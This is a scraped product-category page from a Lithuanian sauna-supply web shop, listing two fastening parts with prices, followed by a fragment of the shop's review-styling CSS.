<a itemprop='url' class=""  href="/lt/pirties-irengimas/surenkamos-pirtys-kainos.html"  title="Surenkamos pirtys kainos,surenkamos pirciu kabinos"   data-target="#">Surenkamos pirtys </a>

</li>
<li itemprop='name'  data-id="7742" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/lietuviskos-pirties-irengimas.html"  title="Lietuviškos pirties įrengimas"   data-target="#">Lietuviškos pirties įrengimas </a>

</li>
<li itemprop='name'  data-id="7743" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/mobilios-pirtys.html"  title="Mobilios pirtys,pirtys,mobili pirtis,pirties irengimas"   data-target="#">Mobilios pirtys </a>

</li>
</ul>
</div></div>
<div class="col-xs-6 mega-col-nav" data-width="6"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="7744" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/pirties-gultu-irengimas.html"  title="Pirties gultu irengimas,pirties irengimas,pirties gultai"   data-target="#">Pirties gultų įrengimas </a>

</li>
<li itemprop='name'  data-id="7745" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/pirties-statyba.html"  title="Pirties statyba,pirtys,pirciu statyba,pirties statymas"   data-target="#">Pirties statyba </a>

</li>
<li itemprop='name'  data-id="7746" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/pirciu-projektai.html"  title="Pirciu projektai,pirties planai,saunos projektai"   data-target="#">Pirčių projektai </a>

</li>
<li itemprop='name'  data-id="7747" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/pirties-statyba-ir-irengimas-savarankiskai.html"  title="Pirties statyba ir irengimas savarankiskai,pirties irengimas"   data-target="#">Pirties statyba savarankiškai </a>

</li>
<li itemprop='name'  data-id="7748" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/pirties-iranga.html"  title="Pirties iranga,pirties reikmenys,pirciu iranga"   data-target="#">Pirties įranga </a>

</li>
<li itemprop='name'  data-id="7749" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/pirties-mediena.html"  title="Pirties mediena,mediena pirtims,mediena,mediena pirciai"   data-target="#">Pirties mediena </a>

</li>
<li itemprop='name'  data-id="7750" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/turkiskos-pirties-irengimas.html"  title="Turkiskos pirties irengimas,garines saunos irengimas"   data-target="#">Turkiškos pirties įrengimas </a>

</li>
<li itemprop='name'  data-id="8223" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/modulines-pirtys.html"   data-target="#">Modulinės pirtys </a>

</li>
<li itemprop='name'  data-id="8224" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/karkasines-pirtys.html"   data-target="#">Karkasinės pirtys </a>

</li>
<li itemprop='name'  data-id="8225" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/medines-rastines-pirtys.html"   data-target="#">Medinės rąstinės pirtys </a>

</li>
<li itemprop='name'  data-id="8226" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/pirtys-su-terasa.html"   data-target="#">Pirtys su terasa </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="871" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/lt/vartotojo-nustatymai.html"   data-target="#" data-toggle="dropdown">Nustatymai <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="7724" data-level="2">
<a itemprop='url' class=""  href="/lt/prisijungti-registruotis.html"   data-target="#">Prisijungti</a>

</li>
<li itemprop='name'  data-id="7725" data-level="2">
<a itemprop='url' class=""  href="/lt/registruotis.html"   data-target="#">Registruotis</a>

</li>
<li itemprop='name'  data-id="873" data-level="2">
<a itemprop='url' class=""  href="/lt/vartotojo-nustatymai/prekiu-krepselis.html"  title="Pirties reikmenys,pirties irengimas,pirciu projektai"   data-target="#">Prekių krepšelis </a>

</li>
<li itemprop='name'  data-id="7795" data-level="2">
<a itemprop='url' class=""  href="/lt/mano-saskaitos.html?view="   data-target="#">Mano sąskaitos</a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="874" data-level="1">
<a itemprop='url' class=""  href="/lt/kontaktai.html"   data-target="#">Kontaktai </a>

</li>
</ul>
</div>

				</div>
			</div>
		</div>
	</div>
</nav>
<!-- //MAIN NAVIGATION -->


  
	<!-- T3 FEATURES INTRO -->
	<div class="wrap t3-features-intro ">
		<div class="container">
			<div class="row">
				<div class="col-lg-offset-3 col-md-12 col-lg-9">
					
<ol class="breadcrumb ">
	<li class="active">Jūs esate čia: &#160;</li><li><a href="/lt/" class="pathway">Pradžia</a><span class="divider"><img src="/templates/ja_megastore/images/system/arrow.png" alt="" /></span></li><li><a href="/lt/pirties-reikmenys.html" class="pathway">Pirties reikmenys</a><span class="divider"><img src="/templates/ja_megastore/images/system/arrow.png" alt="" /></span></li><li><a href="/lt/pirties-reikmenys/pirties-medziagos.html" class="pathway">Medžiagos įrengimui</a><span class="divider"><img src="/templates/ja_megastore/images/system/arrow.png" alt="" /></span></li><li><span>Tvirtinimo detalės</span></li></ol>

				</div>
			</div>
		</div>
	</div>
	<!-- //T3 FEATURES INTRO -->


  


  

<div id="t3-mainbody" class="container t3-mainbody">
	<div class="row">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col-xs-12">
						<div id="system-message-container">
	</div>

									<div id="bd_results" role="region" aria-live="polite">
                <div id="cf_res_ajax_loader"></div>
                    <div class="category-view"> <div class="category_description">
	<p><strong>Tvirtinimo detalės pirtims</strong></p></div>
<div class="browse-view">
	<h3></h3>

	<form action="/lt/pirties-reikmenys/pirties-medziagos/tvirtinimo-detales-pirtims.html" method="get">

		<!--BEGIN Search Box -->
		<div class="virtuemart_search">
						<br/>
						<input name="keyword" class="inputbox" type="text" size="20" value=""/>
			<input type="submit" value="Ieškoti parduotuvėje" class="button" onclick="this.form.keyword.focus();"/>
		</div>
		<input type="hidden" name="search" value="true"/>
		<input type="hidden" name="view" value="category"/>
		<input type="hidden" name="option" value="com_virtuemart"/>
		<input type="hidden" name="virtuemart_category_id" value="584"/>

	</form>
	<!-- End Search Box -->

<div class="orderby-displaynumber">
	<div class="floatleft vm-order-list">
		<div class="orderlistcontainer"><div class="title">Rūšiuoti pagal</div><div class="activeOrder"><a title="-/+" href="/lt/pirties-medziagos/tvirtinimo-detales-pirtims/dirDesc.html?language=lt-LT&keyword=">Rikiavimas -/+</a></div><div class="orderlist"><div><a title="Prekės pavadinimas" href="/lt/pirties-medziagos/tvirtinimo-detales-pirtims/by,product_name.html?language=lt-LT&keyword=">Prekės pavadinimas</a></div><div><a title="<b>Prekės kodas: </b>" href="/lt/pirties-medziagos/tvirtinimo-detales-pirtims/by,product_sku.html?language=lt-LT&keyword="><b>Prekės kodas: </b></a></div><div><a title="Kategorija" href="/lt/pirties-medziagos/tvirtinimo-detales-pirtims/by,category_name.html?language=lt-LT&keyword=">Kategorija</a></div><div><a title="Gamintojo pavadinimas" href="/lt/pirties-medziagos/tvirtinimo-detales-pirtims/by,mf_name.html?language=lt-LT&keyword=">Gamintojo pavadinimas</a></div><div><a title="Prekės kaina" href="/lt/pirties-medziagos/tvirtinimo-detales-pirtims/by,product_price.html?language=lt-LT&keyword=">Prekės kaina</a></div></div></div>		 <div class="orderlistcontainer"><div class="title">Gamintojas:</div><div class="activeOrder">Pasirinkite gamintoją</div><div class="orderlist"><div><a title="Kiti" href="/lt/pirties-reikmenys/manufacturer/kiti/pirties-medziagos/tvirtinimo-detales-pirtims.html?language=lt-LT&keyword=">Kiti</a></div><div><a title="Lietuva" href="/lt/pirties-reikmenys/manufacturer/lietuva/pirties-medziagos/tvirtinimo-detales-pirtims.html?language=lt-LT&keyword=">Lietuva</a></div></div></div><div class="clear"></div>	</div>

	<div class="floatright display-number"><span class="hidden-sm hidden-xs">
Rezultatai 1 - 2 iš 2</span><select id="limit" name="limit" class="inputbox" size="1" onchange="window.top.location.href=this.options[this.selectedIndex].value">
	<option value="/lt/pirties-reikmenys/pirties-medziagos/tvirtinimo-detales-pirtims.html?limit=4">4</option>
	<option value="/lt/pirties-reikmenys/pirties-medziagos/tvirtinimo-detales-pirtims.html?limit=12">12</option>
	<option value="/lt/pirties-reikmenys/pirties-medziagos/tvirtinimo-detales-pirtims.html?limit=20" selected="selected">20</option>
	<option value="/lt/pirties-reikmenys/pirties-medziagos/tvirtinimo-detales-pirtims.html?limit=28">28</option>
	<option value="/lt/pirties-reikmenys/pirties-medziagos/tvirtinimo-detales-pirtims.html?limit=40">40</option>
</select>
</div>


	<div class="clear"></div>
</div> <!-- end of orderby-displaynumber -->

<h1>Tvirtinimo detalės</h1>

	    <div class="row ja-masonry-wrap isotope-layout">
    <div class="loading_layer">
      <div id="loader"></div>
    </div>
    <div class="isotope grid clearfix grid-xs-1 grid-smx-2 grid-sm-2 grid-md-3 grid-lg-4">
    <div class="item grid-sizer"></div>
    
  	<div class="product vm-col vm-col-4 vertical-separator item isotope-item">
		<div class="spacer">
			<div class="vm-product-media-container">
			<div style="display:none;" id="703_bvmpb_com" class="product_badge"></div>
			
				<a title="Reguliuojamos kojeles" href="/lt/pirties-medziagos/tvirtinimo-detales-pirtims/reguliuojamos-kojeles-aprasymas.html">
					<img src="/images/stories/virtuemart/product/resized/Gulto_reguliuojamos_kojeles_400x400.jpg" alt="Gulto_reguliuojamos_kojeles" class="browseProductImage" />				</a>

        			</div>

			<div class="vm-product-descr-container-1">
				
			
		
				<h5><a href="/lt/pirties-medziagos/tvirtinimo-detales-pirtims/reguliuojamos-kojeles-aprasymas.html" >Reguliuojamos kojeles</a></h5>
				
								<p class="product_s_desc">
					Reguliuojamos kojeles									</p>
					</div>



						<div class="vm3pr-2"> <div class="product-price" id="productPrice703" data-vm="product-prices">
	<span class="line-through" ></span><span class="RMABigFont" ><div class="PricesalesPrice vm-display vm-price-value"><span class="vm-price-desc">Kaina:</span><span class="PricesalesPrice">1,80 €</span></div></span></div>				<div class="clear"></div>
			</div>

      <div class="vm-product-rating-container">
              </div>
	  
	  
<div class="show-desc">

     
  			  			<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/lt/pirties-reikmenys/pirties-medziagos/tvirtinimo-detales-pirtims.html" autocomplete="off" >
			<div class="vm-customfields-wrap">
							</div>			
				
    <div class="addtocart-bar">
	            <!-- <label for="quantity703" class="quantity_box">Kiekis: </label> -->
            <span class="quantity-box">
				<input type="text" class="quantity-input js-recalculate" name="quantity[]"
                       data-errStr="You can buy this product only in multiples of %s pieces!"
                       value="1" data-init="1" data-step="1"  />
			</span>
			                <span class="quantity-controls js-recalculate">
				<input type="button" class="quantity-controls quantity-plus"/>
				<input type="button" class="quantity-controls quantity-minus"/>
			</span>
			<span class="addtocart-button">
				<input type="submit" name="addtocart" class="addtocart-button" value="Į krepšelį" title="Į krepšelį" />                </span>             <input type="hidden" name="virtuemart_product_id[]" value="703"/>
            <noscript><input type="hidden" name="task" value="add"/></noscript> 
    </div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="703"/>
			<input type="hidden" name="pname" value="Reguliuojamos kojeles"/>
			<input type="hidden" name="pid" value="703"/>
			<input type="hidden" name="Itemid" value="7956"/>		</form>

	</div>

  			</div>

  			
      

</div>

  

		</div>
	</div>

		<div class="product vm-col vm-col-4 vertical-separator item isotope-item">
		<div class="spacer">
			<div class="vm-product-media-container">
			<div style="display:none;" id="1056_bvmpb_com" class="product_badge"></div>
			
				<a title="Kabės dailylentėms Nr 4 medžiagos pirties įrengimui" href="/lt/pirties-medziagos/tvirtinimo-detales-pirtims/kabes-dailylentems-nr-4-aprasymas.html">
					<img src="/images/stories/virtuemart/product/resized/Dailylenciu_kabes_400x400.jpg" alt="Dailylenciu_kabes" class="browseProductImage" />				</a>

        			</div>

			<div class="vm-product-descr-container-1">
				
			
		
				<h5><a href="/lt/pirties-medziagos/tvirtinimo-detales-pirtims/kabes-dailylentems-nr-4-aprasymas.html" >Kabės dailylentėms Nr 4 medžiagos pirties įrengimui</a></h5>
				
								<p class="product_s_desc">
					Kabes nr 4 dailylenčių kalimui.									</p>
					</div>



						<div class="vm3pr-2"> <div class="product-price" id="productPrice1056" data-vm="product-prices">
	<span class="line-through" ></span><span class="RMABigFont" ><div class="PricesalesPrice vm-display vm-price-value"><span class="vm-price-desc">Kaina:</span><span class="PricesalesPrice">3,50 €</span></div></span></div>				<div class="clear"></div>
			</div>

      <div class="vm-product-rating-container">
              </div>
	  
	  
<div class="show-desc">

     
  			  			<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/lt/pirties-reikmenys/pirties-medziagos/tvirtinimo-detales-pirtims.html" autocomplete="off" >
			<div class="vm-customfields-wrap">
							</div>			
				
    <div class="addtocart-bar">
	            <!-- <label for="quantity1056" class="quantity_box">Kiekis: </label> -->
            <span class="quantity-box">
				<input type="text" class="quantity-input js-recalculate" name="quantity[]"
                       data-errStr="You can buy this product only in multiples of %s pieces!"
                       value="1" data-init="1" data-step="1"  />
			</span>
			                <span class="quantity-controls js-recalculate">
				<input type="button" class="quantity-controls quantity-plus"/>
				<input type="button" class="quantity-controls quantity-minus"/>
			</span>
			<span class="addtocart-button">
				<input type="submit" name="addtocart" class="addtocart-button" value="Į krepšelį" title="Į krepšelį" />                </span>             <input type="hidden" name="virtuemart_product_id[]" value="1056"/>
            <noscript><input type="hidden" name="task" value="add"/></noscript> 
    </div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="1056"/>
			<input type="hidden" name="pname" value="Kabės dailylentėms Nr 4 medžiagos pirties įrengimui"/>
			<input type="hidden" name="pid" value="1056"/>
			<input type="hidden" name="Itemid" value="7956"/>		</form>

	</div>

  			</div>

  			
      

</div>

  

		</div>
	</div>

	  
        
    </div>
</div>

<script type="text/javascript">
// active isotope here because vm-custom-filters-pro module
(function($){
  $(document).ready(function(){
    var $container = $('.isotope-layout .isotope');

    if (!$container.length) return ;
    
	$container.isotope({
	  itemSelector: '.item',
	  masonry: {
		columnWidth: '.grid-sizer',
	  }
	});

    // re-order when images loaded
    $container.imagesLoaded(function(){
    	// isotope after all images loaded.
		$container.isotope();
		jQuery('.loading_layer').remove(); // remove loading layer
    });
  });
})(jQuery);
</script>
<div class="vm-pagination pagination-wrap">
		</div>

	</div>

</div>

<!-- end browse-view -->


<script>
function myFunction() {
  var dots = document.getElementById("dots");
  var moreText = document.getElementById("more");
  var btnText = document.getElementById("myBtn");

  if (dots.style.display === "none") {
    dots.style.display = "inline";
    btnText.innerHTML = "Daugiau...";
    moreText.style.display = "none";
  } else {
    dots.style.display = "none";
    btnText.innerHTML = "Mažiau...";
    moreText.style.display = "inline";
  }
}
</script><script   id="updateChosen-js" type="text/javascript" >//<![CDATA[ 
if (typeof Virtuemart === "undefined")
	var Virtuemart = {};
	Virtuemart.updateChosenDropdownLayout = function() {
		var vm2string = {editImage: 'edit image',select_all_text: 'Pasirinkti visus',select_some_options_text: 'Taikoma visiems'};
		jQuery("select.vm-chzn-select").chosen({enable_select_all: true,select_all_text : vm2string.select_all_text,select_some_options_text:vm2string.select_some_options_text,disable_search_threshold: 5});
		//console.log("updateChosenDropdownLayout");
	}
	jQuery(document).ready( function() {
		Virtuemart.updateChosenDropdownLayout($);
	}); //]]>
</script><script   id="ready.vmprices-js" type="text/javascript" >//<![CDATA[ 
jQuery(document).ready(function($) {

		Virtuemart.product($("form.product"));
}); //]]>
</script><script   id="updDynamicListeners-js" type="text/javascript" >//<![CDATA[ 
jQuery(document).ready(function() { // GALT: Start listening for dynamic content update.
	// If template is aware of dynamic update and provided a variable let's
	// set-up the event listeners.
	//if (Virtuemart.container)
		Virtuemart.updateDynamicUpdateListeners();

}); //]]>
</script><script   id="vm.hover-js" type="text/javascript" >//<![CDATA[ 
jQuery(document).ready(function () {
	jQuery('.orderlistcontainer').hover(
		function() { jQuery(this).find('.orderlist').stop().show()},
		function() { jQuery(this).find('.orderlist').stop().hide()}
	)
}); //]]>
</script><script   id="sendFormChange-js" type="text/javascript" >//<![CDATA[ 
jQuery(document).ready(function() {

jQuery(".changeSendForm")
	.off("change",Virtuemart.sendCurrForm)
    .on("change",Virtuemart.sendCurrForm);
}) //]]>
</script><script   id="popups-js" type="text/javascript" >//<![CDATA[ 
jQuery(document).ready(function($) {
		
		$('a.ask-a-question, a.printModal, a.recommened-to-friend, a.manuModal').click(function(event){
		  event.preventDefault();
		  $.fancybox({
			href: $(this).attr('href'),
			type: 'iframe',
			height: 550
			});
		  });
		
	}); //]]>
</script>
                </div>
		</div>
		<!-- //MAIN CONTENT -->

	</div>
</div> 


  
	<!-- T3 MAST BOTTOM -->
	<div class="wrap t3-mast t3-mast-bottom ">
		<div class="container">
			<div class="t3-module module banner-bottom  no-border " id="Mod130"><div class="module-inner"><div class="module-ct">
<div class="acm-gallery style-1">
	<div class="isotope-layout">
		<div class="isotope" style="margin: 0 -10px">
			
			<div class="item grid-sizer grid-xs-1 grid-sm-1 grid-md-2"></div>
			
						 
			 			 									<div class="item item-1 grid-xs-1 grid-sm-1 grid-md-2" style="padding: 0 10px 20px;">
						<div class="item-image">
							<a href="#" title="" data-parent=".isotope">
								<img class=" "  src="/images/fotopirciupasaulisweb/pirciu-pasaulis-580-180-1.jpg" alt=" ">
							</a>
						</div>
					</div>
										 									<div class="item item-1 grid-xs-1 grid-sm-1 grid-md-2" style="padding: 0 10px 20px;">
						<div class="item-image">
							<a href="#" title="" data-parent=".isotope">
								<img class=" "  src="/images/fotopirciupasaulisweb/pirciu-pasaulis-580-180-2.jpg" alt=" ">
							</a>
						</div>
					</div>
									</div>
	</div>
</div></div></div></div>
		</div>
	</div>
	<!-- //T3 MAST BOTTOM -->


  


  
<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="200" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><i class="icon-arrow-up fa fa-angle-double-up"></i></button>
</div>

<script type="text/javascript">
(function($) {
  // Back to top
  $('#back-to-top').on('click', function(){
    $("html, body").animate({scrollTop: 0}, 500);
    return false;
  });
})(jQuery);
</script>
<!-- BACK TO TOP BUTTON -->

<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">

	
		<!-- FOOT NAVIGATION -->
		<div class="container">
			<div class="row">
        <div class="col-lg-3 col-md-3 col-sm-4 col-xs-12 footer-info">
                        <div class="t3-module module  " id="Mod166"><div class="module-inner"><h3 class="module-title " ><span>Parduotuvių informacija</span></h3><div class="module-ct">

<div class="custom"  >
	<ul class="info-list">
<li><i class="fa fa-map-marker" aria-hidden="true"></i><span><span><b>Kauno parduotuvė:</b></span></span>
<p>Draugystės g. 19 (4 įėjimas), Kaunas</p>
</li>
<li><i class="fa fa-envelope" aria-hidden="true"></i><span><b>Rašyti:</b><a href="mailto:kaunas@pirciupasaulis.lt">kaunas@pirciupasaulis.lt</a></span></li>
<li><i class="fa fa-phone" aria-hidden="true"></i><span><span><b>Teirautis:</b></span></span>
<p>0 657 61711</p>
</li>
</ul>
<hr />
<ul class="info-list">
<li><i class="fa fa-map-marker" aria-hidden="true"></i><span><span><b>Vilniaus parduotuvė:</b></span></span>
<p>Žirmūnų g. 68, Vilnius</p>
</li>
<li><i class="fa fa-envelope" aria-hidden="true"></i><span><b>Rašyti:</b><a href="mailto:vilnius@pirciupasaulis.lt">vilnius@pirciupasaulis.lt</a></span></li>
<li><i class="fa fa-phone" aria-hidden="true"></i><span><span><b>Teirautis:</b></span></span>
<p>0 657 50074</p>
</li>
</ul></div>
</div></div></div>
                  </div>
        <div class="col-lg-9 col-md-9 col-sm-8 col-xs-12 footer-links">
          
                          <div class="t3-module module  " id="Mod168"><div class="module-inner"><h3 class="module-title " ><span>Naujienlaiškis</span></h3><div class="module-ct"><script type="text/javascript">
        <!--
        window.addEventListener("DOMContentLoaded", (event) => {
acymModule["excludeValuesformAcym29441"] = [];
acymModule["excludeValuesformAcym29441"]["2"] = 'Email';  });
        //-->
        </script>	<div class="acym_module " id="acym_module_formAcym29441">
		<div class="acym_fulldiv" id="acym_fulldiv_formAcym29441" >
			<form enctype="multipart/form-data"
				  id="formAcym29441"
				  name="formAcym29441"
				  method="POST"
				  action="/lt/component/acym/frontusers.html?tmpl=component"
				  onsubmit="return submitAcymForm('subscribe','formAcym29441', 'acymSubmitSubForm')">
				<div class="acym_module_form">
                    <div class="acym_introtext">Prisijunkite prie naujienlaiškių programos, jog nepraleistumėte naujausių pasiūlymų ir akcijų.</div>
<table class="acym_form">
	<tr>
        <td class="acyfield_2 acyfield_text"><input  name="user[email]" placeholder="Email" value="" required type="email" class="cell acym__user__edit__email" ></td>
		<td  class="acysubbuttons">
			<noscript>
				<div class="onefield fieldacycaptcha">
                    Please enable the javascript to submit this form				</div>
			</noscript>
			<input type="button"
				   class="btn btn-primary button subbutton"
				   value="Prenumeruoti"
				   name="Submit"
				   onclick="try{ return submitAcymForm('subscribe','formAcym29441', 'acymSubmitSubForm'); }catch(err){alert('The form could not be submitted '+err);return false;}" />
            		</td>
	</tr>
</table>
				</div>

				<input type="hidden" name="ctrl" value="frontusers" />
				<input type="hidden" name="task" value="notask" />
				<input type="hidden" name="option" value="com_acym" />

                
				<input type="hidden" name="ajax" value="1" />
				<input type="hidden" name="successmode" value="replace" />
				<input type="hidden" name="acy_source" value="Module n°168" />
				<input type="hidden" name="hiddenlists" value="1" />
				<input type="hidden" name="fields" value="name,email" />
				<input type="hidden" name="acyformname" value="formAcym29441" />
				<input type="hidden" name="acysubmode" value="mod_acym" />
				<input type="hidden" name="confirmation_message" value="" />

                			</form>
		</div>
	</div>
</div></div></div>
                      
                          	<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footnav  row">
					<div class=" col-lg-4 col-md-4 col-sm-4 col-xs-6">
								<div class="t3-module module  " id="Mod156"><div class="module-inner"><h3 class="module-title " ><span>Pirties reikmenys</span></h3><div class="module-ct"><ul class="nav nav-pills nav-stacked menu">
<li class="item-892 alias-parent-active"><a href="/lt/pirties-reikmenys.html" class="">Visos kategorijos </a></li></ul>
</div></div></div>
							</div>
					<div class=" col-lg-4 col-md-4 col-sm-4 col-xs-6">
								<div class="t3-module module  no-border " id="Mod157"><div class="module-inner"><h3 class="module-title " ><span>Vartotojo sąsaja</span></h3><div class="module-ct has-padding"><ul class="nav nav-pills nav-stacked menu">
<li class="item-865"><a href="/lt/prisijungti-registruotis.html" class="">Prisijungti </a></li><li class="item-866"><a href="/lt/registruotis.html" class="">Registruotis </a></li><li class="item-893"><a href="/lt/prekiu-krepselis.html" class="">Prekių krepšelis</a></li></ul>
</div></div></div>
							</div>
					<div class=" col-lg-4 col-md-4 col-sm-4 col-xs-12">
								<div class="t3-module module  " id="Mod158"><div class="module-inner"><h3 class="module-title " ><span>Informacija</span></h3><div class="module-ct"><ul class="nav nav-pills nav-stacked menu">
<li class="item-876"><a href="/lt/" class="">Apie mus </a></li><li class="item-878"><a href="/lt/apie-mus/informacija/pristatymas.html" class="" title="Pirties reikmenys,pirties irengimas,pirciu projektai">Pristatymas </a></li><li class="item-877"><a href="/lt/apie-mus/informacija/atsiskaitymas.html" class="" title="Pirties reikmenys,pirties irengimas,pirciu projektai">Atsiskaitymas </a></li><li class="item-880"><a href="/lt/apie-mus/informacija/garantijos.html" class="" title="Pirties reikmenys,pirties irengimas,pirciu projektai">Garantijos </a></li><li class="item-881"><a href="/lt/apie-mus/informacija/lizingas.html" class="" title="Pirties reikmenys,pirties irengimas,pirciu projektai">Lizingas </a></li></ul>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
                      
        </div>
      </div>
		</div>
		<!-- //FOOT NAVIGATION -->

	<section class="t3-copyright">
		<div class="container">
			<div class="row">
				<div class="col-md-8 copyright ">
					<div class="module">
	<small><a title=Pirties reikmenys href=pirties-reikmenys>Pirties reikmenys</a> | <a title=Pirties irengimas href=/apie-mus/pirties-irengimas.html>Pirties įrengimas</a> | <a title=Pirciu projektai href=/apie-mus/pirciu-projektai.html>Pirčių projektai</a>  </small>
	<small>Visos prekės pirtims ir jų įrengimui</small>
</div>
				</div>
							</div>
		</div>
	</section>

</footer>
<!-- //FOOTER -->

</div>


<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KRHXVWZ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script src="/plugins/system/bit_vm_product_badges/bitvmbadges/js/bitvmbadges.js"></script>
<script>
	jQuery(document).ajaxStop(bit_badging);
	badge_relevant= {'59':'discount','66':'discount','159':'discount','181':'discount','301':'discount','524':'discount','539':'discount','547':'discount','565':'discount','568':'discount','949':'discount','1065':'discount','1324':'discount','1526':'discount','1528':'discount','1563':'discount','1603':'discount','1632':'discount','1634':'discount','1648':'discount','1684':'discount','1749':'discount','1750':'discount','1751':'discount','1752':'discount','1753':'discount','1754':'discount','1755':'discount','1756':'discount','1757':'discount','1794':'discount','1833':'discount','1835':'discount','1849':'discount','1854':'discount','1884':'discount','1894':'discount','1897':'discount','1899':'discount','1901':'discount','1910':'discount','1913':'discount','1916':'discount','1918':'discount','1920':'discount','2105':'discount','2381':'discount','2388':'discount','2433':'discount','3045':'discount','3049':'discount','3060':'discount','3229':'discount','3564':'discount','3624':'discount','3981':'discount','3983':'discount','3986':'discount','4078':'discount','4079':'discount','4081':'discount','4082':'discount','4091':'discount','4092':'discount','4258':'discount','4338':'discount','4352':'discount','4466':'discount','4554':'discount','4555':'discount','4662':'discount','4663':'discount','4675':'discount','4698':'discount','4703':'discount','4704':'discount','4955':'discount','5015':'discount','5134':'discount','5154':'discount','5200':'discount','5297':'discount','5301':'discount','5352':'discount','5382':'discount','5390':'discount','5457':'discount','5625':'discount','5626':'discount','5627':'discount','5698':'discount','5699':'discount','5704':'discount','5707':'discount'};
	badges_data={
		badge_new_settings: {img: 'https://pirciupasaulis.lt/plugins/system/bit_vm_product_badges/bitvmbadges/img/badge_new.png', pos: 'top:0px;right:0px'},
		badge_featured_settings: {img: 'https://pirciupasaulis.lt/plugins/system/bit_vm_product_badges/bitvmbadges/img/badge_wow.png', pos: 'top:0px;right:0px'},
		badge_discounted_settings: {img: 'https://pirciupasaulis.lt/plugins/system/bit_vm_product_badges/bitvmbadges/img/lt-LT/badge_sale.png', pos: 'top:0px;right:0px'},
		badge_hot_settings: {img: 'badge_hot.png', pos: ''},
		badge_lowstock_settings: {img: 'badge_sold.png', pos: ''},
		badge_discontinued_settings: {img: 'badge_discontinued.png', pos: ''},
		badge_individual_products_settings: {},
		badge_individual_categories_settings: {}
	};
	function bit_badging() {
		jQuery('div.product_badge').each(function(){
			new_product_on_page(jQuery(this), badge_relevant, badges_data);
			})
	}
bit_badging();
</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://pirciupasaulis.lt/components/com_virtuemart/assets/css/vm-ltr-reviews.css?vmver=65ed9137
body_size: 481
content:
/* Reviews */
.customer-reviews h4{
  border-bottom: solid #CAC9C9 1px;
  font-size: 1.0em;
  margin: 0 0 10px;
  padding: 0 0 6px;
}

.write-reviews{
  text-align: center;
  margin: 20px 0 0;
}

.write-reviews h4{
  text-align: left;
}

.write-reviews h4 span{
  font-size: 1.0em;
  font-weight: 400;
  margin-left: 8px;
}

.write-reviews span.step{
  font-weight: 700;
  display: inline-block;
  margin: 0 0 8px;
}

.rating{
  text-align: center;
  margin: 0 0 20px;
  padding: 0;
}

.write-reviews ul.rating li{
  display: inline-block;
  list-style: none;
  text-align: center;
  padding: 0 5px;
}

.write-reviews ul.rating li span{
  display: block;
}

.write-reviews textarea.virtuemart{
  margin-bottom: 6px;
  display: inline-block;
}

.list-reviews .normal{
  border: solid #CAC9C9 1px;
  margin-bottom: 8px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  padding: 12px;
}

.list-reviews .normal blockquote,.list-reviews .highlight blockquote{
  margin-top: 12px;
  font-size: 12px;
  word-wrap: break-word;
}

.list-reviews .normal blockquote:before,.list-reviews .highlight blockquote:before{
  content: open-quote;
  font-weight: 700;
  font-size: 24px;
  padding-right: 6px;
}

.list-reviews .normal blockquote:after,.list-reviews .highlight blockquote:after{
  content: close-quote;
  font-weight: 700;
  font-size: 24px;
  padding-left: 6px;
}

.list-reviews .highlight{
  background: #f7f6f6;
  border: solid #CAC9C9 1px;
  margin-bottom: 8px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  padding: 12px;
}

.list-reviews span.date{
  float: right;
  display: block;
  color: #777;
  border-left: solid #CAC9C9 1px;
  border-bottom: solid #CAC9C9 1px;
  position: relative;
  top: -12px;
  right: -12px;
  font-size: 10px;
  -moz-border-radius-bottomleft: 4px;
  -webkit-border-bottom-left-radius: 4px;
  padding: 4px 6px 2px;
}
/* Reviews end */

.vm2-stars0{
  background-position: 0 -358px;
  width: 64px;
  height: 13px;
}

.vm2-stars1{
  background-position: 0 -421px;
  width: 64px;
  height: 13px;
}

.vm2-stars2{
  background-position: 0 -484px;
  width: 64px;
  height: 13px;
}

.vm2-stars3{
  background-position: 0 -547px;
  width: 64px;
